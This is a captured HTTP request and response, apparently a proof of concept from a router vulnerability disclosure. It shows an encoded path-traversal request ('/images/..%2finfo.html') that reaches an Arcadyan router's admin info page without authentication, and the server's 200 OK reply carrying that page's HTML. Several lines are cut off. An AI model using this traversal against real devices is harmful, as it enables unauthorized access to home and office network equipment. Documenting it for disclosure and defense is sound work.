 Request
Pretty Raw Hex \n
1 GET /images/..%2finfo.html HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 02:17:25 GMT
3 Server: Arcadyan httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7 X-FRAME-OPTIONS: SAMEORIGIN
8 Connection: close
9
10 <html>
<head>
11 <meta http-equiv="Content-Type" content="text/html; charset=EUC-JP"
12 <meta http-equiv="Pragma" content="no-cache">
13 <meta http-equiv="Cache-Control" content="no-cache">
14 <meta http-equiv="X-UA-Compatible" content="IE=8">
15 <meta http-equiv="Content-Style-Type" content="text/css">
16 <link rel="stylesheet" href="css/style-JP.css" type="text/css">
17 <link rel="stylesheet" href="css/style-ad-JP.css" type="text/css">
18 <script language="javascript">
var LangJ=["info"];
var CGIs=["info","wan","pppoe","lan","lan_bridge","guest_port","e
</script>
19 <script language="JavaScript" type="text/javascript" src="js/common
</script>
20 <script language="JavaScript" type="text/javascript" src="js/global
</script>
21 <script language="JavaScript" type="text/javascript" src="js/mobile
</script>
22 <script type="text/javascript" src="js/jquery/jquery-1.12.4.min.js"
</script>
23 <script type="text/javascript" src="js/jquery/jquery-dynaload.js">
</script>
24 <script language="JavaScript">
jQuery.include("/css/style-PY20-button"+cssname+".css");
</script>
25 <script language="JavaScript">
26 function Apply(item)
27 {
28 document.info_state.wan_action.value=item;
29 document.info_state.submit();
30 }